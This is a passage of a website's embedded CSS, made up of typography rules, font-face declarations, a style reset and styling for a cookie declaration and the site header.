1.94vw,3rem);} .fCYWrc h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fCYWrc h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fCYWrc a:focus,.fCYWrc p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fCYWrc .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fCYWrc table{display:block;overflow:auto;}}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-1397498715 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
